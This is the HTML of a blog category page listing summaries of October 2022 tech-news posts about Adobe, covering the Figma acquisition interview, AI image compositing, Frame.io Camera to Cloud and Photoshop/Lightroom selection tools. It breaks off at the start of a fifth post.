		<svg class="zak-icon zakra-icon--magnifying-glass-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 20H3a1 1 0 0 1 0-2h14a1 1 0 0 1 0 2Zm4-2a1 1 0 0 1-.71-.29L18 15.4a6.29 6.29 0 0 1-10-5A6.43 6.43 0 0 1 14.3 4a6.31 6.31 0 0 1 6.3 6.3 6.22 6.22 0 0 1-1.2 3.7l2.31 2.3a1 1 0 0 1 0 1.42A1 1 0 0 1 21 18ZM14.3 6a4.41 4.41 0 0 0-4.3 4.4 4.25 4.25 0 0 0 4.3 4.2 4.36 4.36 0 0 0 4.3-4.3A4.36 4.36 0 0 0 14.3 6ZM6 14H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
							
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://zebethmediasolutions.com/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
			
			<!-- Mobile nav close icon. -->
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> <!-- /.zak-mobile-nav__header -->

		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://zebethmediasolutions.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://zebethmediasolutions.com/capabilities/">Capabilities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://zebethmediasolutions.com/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19"><a href="https://zebethmediasolutions.com/blog/">Blog</a></li>
<li class="menu-item menu-item-has-children zak-menu-extras-wrap"><span class="submenu-expand"><i class="fa fa-ellipsis-v"></i></span><ul class="sub-menu" id="zak-menu-extras"></ul></li></ul>
			<div class="zak-mobile-menu-label">
							</div>

		
	</nav> <!-- /#zak-mobile-nav-->

</div> <!-- /.zak-toggle-menu -->

				</div> <!-- /.zak-header__block-two -->

				</div> <!-- /.zak-row -->
			</div> <!-- /.zak-container -->
		</div> <!-- /.zak-main-header -->
		
				</header><!-- #zak-masthead -->
		

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		
	<main id="zak-primary" class="zak-primary">
		
				<div class="zak-page-header__title">
			<h1 class="zak-page-title">

				Adobe
			</h1>

		</div>
		
			<div class="zak-posts">

				
<article id="post-5255" class="zak-style-1 post-5255 post type-post status-publish format-standard has-post-thumbnail hentry category-adobe category-disrupt category-dylan-field category-enterprise category-figma category-startups category-techcrunch-disrupt-2022 zak-post">

	
		<div class="zak-entry-thumbnail">

			
				<a class="zak-entry-thumbnail__link" href="https://zebethmediasolutions.com/figma-ceo-dylan-field-on-why-he-sold-to-adobe-zebethmedia/" aria-hidden="true">
					<img fetchpriority="high" width="1200" height="800" src="https://zebethmediasolutions.com/wp-content/uploads/2022/10/Figma-CEO-Dylan-Field-on-why-he-sold-to-Adobe.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Figma CEO Dylan Field on why he sold to Adobe • ZebethMedia" decoding="async" srcset="https://zebethmediasolutions.com/wp-content/uploads/2022/10/Figma-CEO-Dylan-Field-on-why-he-sold-to-Adobe.jpg 1200w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Figma-CEO-Dylan-Field-on-why-he-sold-to-Adobe-300x200.jpg 300w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Figma-CEO-Dylan-Field-on-why-he-sold-to-Adobe-1024x683.jpg 1024w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Figma-CEO-Dylan-Field-on-why-he-sold-to-Adobe-768x512.jpg 768w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Figma-CEO-Dylan-Field-on-why-he-sold-to-Adobe-600x400.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://zebethmediasolutions.com/figma-ceo-dylan-field-on-why-he-sold-to-adobe-zebethmedia/" rel="bookmark">Figma CEO Dylan Field on why he sold to Adobe • ZebethMedia</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> By <span class="author vcard"><a class="url fn n" href="https://zebethmediasolutions.com/author/zebethcontrol/">zebethcontrol</a></span></span><span class="zak-posted-on">Posted on <a href="https://zebethmediasolutions.com/figma-ceo-dylan-field-on-why-he-sold-to-adobe-zebethmedia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-20T19:14:49+00:00">October 20, 2022</time></a></span><span class="zak-cat-links">Posted in <a href="https://zebethmediasolutions.com/category/adobe/" rel="category tag">Adobe</a>, <a href="https://zebethmediasolutions.com/category/disrupt/" rel="category tag">Disrupt</a>, <a href="https://zebethmediasolutions.com/category/dylan-field/" rel="category tag">Dylan Field</a>, <a href="https://zebethmediasolutions.com/category/enterprise/" rel="category tag">Enterprise</a>, <a href="https://zebethmediasolutions.com/category/figma/" rel="category tag">Figma</a>, <a href="https://zebethmediasolutions.com/category/startups/" rel="category tag">Startups</a>, <a href="https://zebethmediasolutions.com/category/techcrunch-disrupt-2022/" rel="category tag">TechCrunch Disrupt 2022</a></span><span class="zak-comments-link"><a href="https://zebethmediasolutions.com/figma-ceo-dylan-field-on-why-he-sold-to-adobe-zebethmedia/#respond">No Comments<span class="screen-reader-text"> on Figma CEO Dylan Field on why he sold to Adobe • ZebethMedia</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>A month after Adobe announced its plans for acquiring Figma, the popular digital design startup, Figma CEO and co-founder Dylan Field sat down with our own enterprise reporter Ron Miller at Disrupt 2022 to discuss the deal and his motivations for selling to Adobe, a company that Figma’s own marketing materials have not always described in the most glowing of terms. “We were having a blast — we are having a blast — but then we start talking with Adobe and Adobe is a foundational, really impressive company and the more I’d spend time with the people there, the more trust we built, the more that I could see: ‘Okay, wow. We’re in this like product development box right now,&#8217;” Dylan said, surely making his media trainers happy with his non-answer. He noted that Figma today offers tools for ideation and designing mockups, with plans for launching additional tools for more easily taking those mockups and turning them into code. “I started to form a thesis of ‘creativity is the new productivity’ and we don’t have the resources to just go do that right now at Figma,” Dylan noted, giving the standard answer that 99% of founders tend to give when they sell to a bigger rival. “If we want to go and make it so that we’re able to go into all these more productivity areas, that’s gonna take a lot of time. “To be able to go and do that in the context of Adobe, I think gives us a huge leg up and I’m really excited about that.” Surely, the fact that this deal — assuming it closes — will also create generational wealth for Field was a bit of a motivator, but for some reason, founders always deny this. Asked about any potential pressure from investors, Field denied that this played any role in the sale  — especially because Figma continues to double its revenue year over year. “That was never the consideration here,” Field said “It said it was: what’s the best opportunity to achieve our vision? The vision for the company is make design accessible to everyone. So design — is not just interface design. It’s creativity. It’s productivity. It’s you know making it so that we can all be part of the digital revolution that’s happening. The entire world’s economy is going from physical to digital right now. Are we going to leave a bunch of people behind or going to give everyone the tools. I feel a lot of pressure and I think it’s really important that we give all of these people these tools really fast.” The Figma PR team surely had a smile on its face after this answer. I don’t think that’s necessarily how Adobe feels about its $82.49/month Creative Cloud subscription package that surely not everybody can afford, but Field stressed multiple times that Figma will remain an independent company and that there are no plans for changing the company’s pricing plan. Adobe is paying $20 billion for Figma, though, so let’s see if that changes over time. “What Adobe’s told us is that they want to learn from Figma,” he said. “And I think in general, they’re going ‘okay how do you go to more of a freemium model? How do you make it so that you’re able to really be bottoms up?” Adobe isn’t paying all of that money for education, though. A Coursera marketing course is a lot cheaper than $20 billion, after all. Over time, the company has a responsibility to its shareholders to increase its revenue, so we’ll see how that plays out — always assuming the deal closes. That’s not a given in this current regulatory environment. Field, for what it’s worth, thinks this is a very offensive move by Adobe, whose XD Figam rival never quite caught with designers. “They’re trying to figure out: how do you make it so that you’re able to adapt the products they already have, but also to sort of bolster this new platform. And yeah, I don’t think that’s risk-averse in any way, ”  </p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://zebethmediasolutions.com/figma-ceo-dylan-field-on-why-he-sold-to-adobe-zebethmedia/" class="entry-button">

				Read More				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-5255 -->

<article id="post-5158" class="zak-style-1 post-5158 post type-post status-publish format-standard has-post-thumbnail hentry category-adobe category-ai category-image-editing category-media-entertainment category-robotics-ai zak-post">

	
		<div class="zak-entry-thumbnail">

			
				<a class="zak-entry-thumbnail__link" href="https://zebethmediasolutions.com/adobes-ai-prototype-pastes-objects-into-photos-while-adding-realistic-lighting-and-shadows-zebethmedia/" aria-hidden="true">
					<img width="1200" height="800" src="https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobes-AI-prototype-pastes-objects-into-photos-while-adding-realistic.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Adobe&#8217;s AI prototype pastes objects into photos while adding realistic lighting and shadows • ZebethMedia" decoding="async" srcset="https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobes-AI-prototype-pastes-objects-into-photos-while-adding-realistic.jpg 1200w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobes-AI-prototype-pastes-objects-into-photos-while-adding-realistic-300x200.jpg 300w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobes-AI-prototype-pastes-objects-into-photos-while-adding-realistic-1024x683.jpg 1024w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobes-AI-prototype-pastes-objects-into-photos-while-adding-realistic-768x512.jpg 768w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobes-AI-prototype-pastes-objects-into-photos-while-adding-realistic-600x400.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://zebethmediasolutions.com/adobes-ai-prototype-pastes-objects-into-photos-while-adding-realistic-lighting-and-shadows-zebethmedia/" rel="bookmark">Adobe&#8217;s AI prototype pastes objects into photos while adding realistic lighting and shadows • ZebethMedia</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> By <span class="author vcard"><a class="url fn n" href="https://zebethmediasolutions.com/author/zebethcontrol/">zebethcontrol</a></span></span><span class="zak-posted-on">Posted on <a href="https://zebethmediasolutions.com/adobes-ai-prototype-pastes-objects-into-photos-while-adding-realistic-lighting-and-shadows-zebethmedia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-19T13:11:11+00:00">October 19, 2022</time></a></span><span class="zak-cat-links">Posted in <a href="https://zebethmediasolutions.com/category/adobe/" rel="category tag">Adobe</a>, <a href="https://zebethmediasolutions.com/category/ai/" rel="category tag">AI</a>, <a href="https://zebethmediasolutions.com/category/image-editing/" rel="category tag">image editing</a>, <a href="https://zebethmediasolutions.com/category/media-entertainment/" rel="category tag">Media &amp; Entertainment</a>, <a href="https://zebethmediasolutions.com/category/robotics-ai/" rel="category tag">Robotics &amp; AI</a></span><span class="zak-comments-link"><a href="https://zebethmediasolutions.com/adobes-ai-prototype-pastes-objects-into-photos-while-adding-realistic-lighting-and-shadows-zebethmedia/#respond">No Comments<span class="screen-reader-text"> on Adobe&#8217;s AI prototype pastes objects into photos while adding realistic lighting and shadows • ZebethMedia</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>Every year at Adobe Max, Adobe shows off what it calls “Sneaks,” R&amp;D projects that might — or might not — find their way into commercial products someday. This year is no exception, and lucky for us, we were given a preview ahead of the conference proper. Project Clever Composites (as Adobe’s calling it) leverages AI for automatic image compositing. To be more specific, it automatically predicts an object’s scale, determining where the best place might be to insert it in an image before normalizing the object’s colors, estimating the lighting conditions and generating shadows in line with the image’s aesthetic. Here’s how Adobe describes it: Image composting lets you add yourself in to make it look like you were there. Or maybe you want to create a photo of yourself camping under a starry sky but only have images of the starry sky and yourself camping during the daytime. I’m no Photoshop wizard, but Adobe tells me that compositing can be a heavily manual, tedious and time-consuming process. Normally, it involves finding a suitable image of an object or subject, carefully cutting the object or subject out of said image and editing its color, tone, scale and shadows to match its appearance with the rest of the scene into which it’s being pasted. Adobe’s prototype does away with this. “We developed a more intelligent and automated technique for image object compositing with a new compositing-aware search technology,” Zhifei Zhang, an Adobe research engineer on the project, told ZebethMedia via email. “Our compositing-aware search technology uses multiple deep learning models and millions of data points to determine semantic segmentation, compositing-aware search, scale-location prediction for object compositing, color and tone harmonization, lighting estimation, shadow generation and others.” Image Credits: Adobe According to Zhang, each of the models powering the image-compositing system is trained independently for a specific task, like searching for objects consistent with a given image in terms of geometry and semantics. The system also leverages a separate, AI-based auto-compositing pipeline that takes care of predicting an object’s scale and location for compositing, tone normalization, lighting condition estimation and synthesizing shadows. The result is a workflow that allows users to composite objects with just a few clicks, Zhang claims. “Achieving automatic object compositing is challenging, as there are several components of the process that need to be composed. Our technology serves as the ‘glue’ as it allows all these components to work together,” Zhang said. As with all Sneaks, the system could forever remain a tech demo. But Zhang, who believes it’d make a “great addition” to Photoshop and Lightroom, says work is already underway on an improved version that supports compositing 3D objects, not just 2D. “We aim to make this common but difficult task of achieving realistic and clever composites for 2D and 3D completely drag-and-drop,” Zhang said. “This will be a game-changer for image compositing, as it makes it easier for those who work on image design and editing to create realistic images since they will now be able to search for an object to add, carefully cut out that object and edit the color, tone or scale of it with just a few clicks.”</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://zebethmediasolutions.com/adobes-ai-prototype-pastes-objects-into-photos-while-adding-realistic-lighting-and-shadows-zebethmedia/" class="entry-button">

				Read More				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-5158 -->

<article id="post-5024" class="zak-style-1 post-5024 post type-post status-publish format-standard has-post-thumbnail hentry category-adobe category-frame-io category-hardware category-red-camera zak-post">

	
		<div class="zak-entry-thumbnail">

			
				<a class="zak-entry-thumbnail__link" href="https://zebethmediasolutions.com/red-and-fuji-are-building-frame-ios-camera-to-cloud-right-into-their-cameras-zebethmedia/" aria-hidden="true">
					<img loading="lazy" width="1200" height="900" src="https://zebethmediasolutions.com/wp-content/uploads/2022/10/RED-and-Fuji-are-building-Frameios-Camera-to-Cloud-right.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="RED and Fuji are building Frame.io&#8217;s Camera to Cloud right into their cameras • ZebethMedia" decoding="async" srcset="https://zebethmediasolutions.com/wp-content/uploads/2022/10/RED-and-Fuji-are-building-Frameios-Camera-to-Cloud-right.jpg 1200w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/RED-and-Fuji-are-building-Frameios-Camera-to-Cloud-right-300x225.jpg 300w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/RED-and-Fuji-are-building-Frameios-Camera-to-Cloud-right-1024x768.jpg 1024w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/RED-and-Fuji-are-building-Frameios-Camera-to-Cloud-right-768x576.jpg 768w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/RED-and-Fuji-are-building-Frameios-Camera-to-Cloud-right-600x450.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://zebethmediasolutions.com/red-and-fuji-are-building-frame-ios-camera-to-cloud-right-into-their-cameras-zebethmedia/" rel="bookmark">RED and Fuji are building Frame.io&#8217;s Camera to Cloud right into their cameras • ZebethMedia</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> By <span class="author vcard"><a class="url fn n" href="https://zebethmediasolutions.com/author/zebethcontrol/">zebethcontrol</a></span></span><span class="zak-posted-on">Posted on <a href="https://zebethmediasolutions.com/red-and-fuji-are-building-frame-ios-camera-to-cloud-right-into-their-cameras-zebethmedia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-18T17:28:10+00:00">October 18, 2022</time></a></span><span class="zak-cat-links">Posted in <a href="https://zebethmediasolutions.com/category/adobe/" rel="category tag">Adobe</a>, <a href="https://zebethmediasolutions.com/category/frame-io/" rel="category tag">frame.io</a>, <a href="https://zebethmediasolutions.com/category/hardware/" rel="category tag">Hardware</a>, <a href="https://zebethmediasolutions.com/category/red-camera/" rel="category tag">red camera</a></span><span class="zak-comments-link"><a href="https://zebethmediasolutions.com/red-and-fuji-are-building-frame-ios-camera-to-cloud-right-into-their-cameras-zebethmedia/#respond">No Comments<span class="screen-reader-text"> on RED and Fuji are building Frame.io&#8217;s Camera to Cloud right into their cameras • ZebethMedia</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>It’s been eighteen months since Adobe acquired Frame.io, the video collaboration service that helps anyone from freelancers to large production houses streamline their review and editing workflows. One of the core features of Frame.io is its Camera to Cloud (C2C) technology, which greatly speeds up the process of uploading and sharing video in the middle of the production process. Until now, though, that still involved plugging memory cards or hard drives into another computer and uploading clips to the cloud. Now, as Adobe announced today, some camera manufacturers will build C2C right into their devices. The first partners here are RED and Fujifilm. RED, which has long enabled C2C for its cameras through a Teradec CUBE 655, will now bring the ability to upload Redcode RAW files from its V-Raptor and V-Raptor XL cameras right to Frame.io, without the need for any intermediary steps. Fujifilm’s X-H2S, too, will get support for C2C in the near future. Image Credits: Adobe Unlike the RED cameras, which retail for over $25,000 (without all of the necessary accessories) and are all about video, the $2,500 Fujifilm X-H2S — like all mirrorless cameras these days — handles both video and photo. Using Fujifilm’s FT-XH file transfer attachment, photographers will soon be able to use C2C right from their camera, starting in Spring 2023, when Fujifilm plans to launch an updated version of the camera’s firmware. “While shooting to the cloud certainly speeds up your workflow, there’s more to it than just that. It also increases the flexibility and control you have over the way you work. Imagine your raw camera footage being instantly backed up and accessible to anyone without downloading or shipping a drive. That’s what we’re doing, and the Camera to Cloud ecosystem we’re building is the key,” Frame.io’s Michael Cioni explained in today’s announcement.</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://zebethmediasolutions.com/red-and-fuji-are-building-frame-ios-camera-to-cloud-right-into-their-cameras-zebethmedia/" class="entry-button">

				Read More				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-5024 -->

<article id="post-5021" class="zak-style-1 post-5021 post type-post status-publish format-standard has-post-thumbnail hentry category-adobe category-ai category-apps category-lightroom category-photoshop zak-post">

	
		<div class="zak-entry-thumbnail">

			
				<a class="zak-entry-thumbnail__link" href="https://zebethmediasolutions.com/adobe-makes-selecting-and-deleting-objects-and-people-in-photoshop-and-lightroom-a-lot-easier-zebethmedia/" aria-hidden="true">
					<img loading="lazy" width="1200" height="728" src="https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobe-makes-selecting-and-deleting-objects-and-people-in-Photoshop.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Adobe makes selecting and deleting objects and people in Photoshop and Lightroom a lot easier • ZebethMedia" decoding="async" srcset="https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobe-makes-selecting-and-deleting-objects-and-people-in-Photoshop.jpg 1200w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobe-makes-selecting-and-deleting-objects-and-people-in-Photoshop-300x182.jpg 300w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobe-makes-selecting-and-deleting-objects-and-people-in-Photoshop-1024x621.jpg 1024w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobe-makes-selecting-and-deleting-objects-and-people-in-Photoshop-768x466.jpg 768w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/Adobe-makes-selecting-and-deleting-objects-and-people-in-Photoshop-600x364.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://zebethmediasolutions.com/adobe-makes-selecting-and-deleting-objects-and-people-in-photoshop-and-lightroom-a-lot-easier-zebethmedia/" rel="bookmark">Adobe makes selecting and deleting objects and people in Photoshop and Lightroom a lot easier • ZebethMedia</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> By <span class="author vcard"><a class="url fn n" href="https://zebethmediasolutions.com/author/zebethcontrol/">zebethcontrol</a></span></span><span class="zak-posted-on">Posted on <a href="https://zebethmediasolutions.com/adobe-makes-selecting-and-deleting-objects-and-people-in-photoshop-and-lightroom-a-lot-easier-zebethmedia/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-18T17:20:14+00:00">October 18, 2022</time></a></span><span class="zak-cat-links">Posted in <a href="https://zebethmediasolutions.com/category/adobe/" rel="category tag">Adobe</a>, <a href="https://zebethmediasolutions.com/category/ai/" rel="category tag">AI</a>, <a href="https://zebethmediasolutions.com/category/apps/" rel="category tag">Apps</a>, <a href="https://zebethmediasolutions.com/category/lightroom/" rel="category tag">lightroom</a>, <a href="https://zebethmediasolutions.com/category/photoshop/" rel="category tag">photoshop</a></span><span class="zak-comments-link"><a href="https://zebethmediasolutions.com/adobe-makes-selecting-and-deleting-objects-and-people-in-photoshop-and-lightroom-a-lot-easier-zebethmedia/#respond">No Comments<span class="screen-reader-text"> on Adobe makes selecting and deleting objects and people in Photoshop and Lightroom a lot easier • ZebethMedia</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>Photoshop and Lightroom are incredibly powerful tools for manipulating images, but since the beginning of time, the most frustrating part of working with these tools has been selecting specific objects to cut them out of an image, move them elsewhere, etc. Over the years, the object selection tools got a lot better, but for complex objects — and especially for masking people — your results still depend on how much patience you have. At its MAX conference, Adobe today announced a number of updates across its photo-centric tools that make all of this a lot easier, thanks to the power of its AI platform. In an earlier update in 2020, Adobe already launched an Object Selection tool that could recognize some types of objects. Now, this tool is getting a lot smarter and can recognize complex objects like the sky, buildings, plants, mountains, sidewalks etc. But maybe more importantly, the system has also gotten a lot more precise and can now preserve the details of a person’s hair, for example, in its masks. That’s a massive time saver. Image Credits: Adobe For those times when you just want to delete an object and then fill in the empty space, using Photoshop’s Content-Aware Fill, the company now introduced a shortcut. Shift+Delete and the object is gone and (hopefully) patched over in with an AI-created filler. On the iPad, mobile users can now remove an image’s background with a single tap and they also get one-tap Content-Aware fill (this is slightly different from the one-click delete and fill feature mentioned above, but achieves a very similar same outcome. iPad users can now use the improved Select Subject AI model as well to more easily select people, animals and objects. Image Credits: Adobe A lot of this AI-powered masking capability is also coming to Lightroom. There’s now a ‘Select People’ feature, for example, that can detect and generate masks for individuals and groups in any images — and you can select specific body parts, too Unsurprisingly, the same Select Objects technology from Photoshop is also coming to Lightroom, as is the one-click select background feature from the iPad version of Photoshop. There’s also now a content-aware remove feature in Lightroom. All of this is powered by Adobe’s Sensei AI platform, which has been a central focus of the company’s efforts in recent years. But what’s maybe even more important is that these efforts have allowed Adobe to turn these features into modules that it can now bring to its entire portfolio and adapt them to specific devices and their use case. On the iPad, for example, the background selection feature is all about deleting that background while in Lightroom it is only about selecting it, but in the end, it’s the same AI model that powers both. Image Credits: Adobe This is, of course, only a small selection of all of the new features coming to Photoshop and Lightroom. There are also features like support for HDR displays in Camera Raw, improved neural filters, a new photo restoration filter, improvements to Photoshop’s tools for requesting review feedback and plenty more.</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://zebethmediasolutions.com/adobe-makes-selecting-and-deleting-objects-and-people-in-photoshop-and-lightroom-a-lot-easier-zebethmedia/" class="entry-button">

				Read More				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-5021 -->

<article id="post-4954" class="zak-style-1 post-4954 post type-post status-publish format-standard has-post-thumbnail hentry category-adobe category-adobe-express category-apps category-education zak-post">

	
		<div class="zak-entry-thumbnail">

			
				<a class="zak-entry-thumbnail__link" href="https://zebethmediasolutions.com/with-over-43m-k-12-users-adobe-express-for-education-gets-new-ai-and-safe-search-tools-zebethmedia/" aria-hidden="true">
					<img loading="lazy" width="1024" height="687" src="https://zebethmediasolutions.com/wp-content/uploads/2022/10/With-over-43M-K-12-users-Adobe-Express-for-Education-gets.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="With over 43M K-12 users, Adobe Express for Education gets new AI and safe search tools • ZebethMedia" decoding="async" srcset="https://zebethmediasolutions.com/wp-content/uploads/2022/10/With-over-43M-K-12-users-Adobe-Express-for-Education-gets.jpeg 1024w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/With-over-43M-K-12-users-Adobe-Express-for-Education-gets-300x201.jpeg 300w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/With-over-43M-K-12-users-Adobe-Express-for-Education-gets-768x515.jpeg 768w, https://zebethmediasolutions.com/wp-content/uploads/2022/10/With-over-43M-K-12-users-Adobe-Express-for-Education-gets-600x403.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
			
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://zebethmediasolutions.com/with-over-43m-k-12-users-adobe-express-for-education-gets-new-ai-and-safe-search-tools-zebethmedia/" rel="bookmark">With over 43M K-12 users, Adobe Express for Education gets new AI and safe search tools • ZebethMedia</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
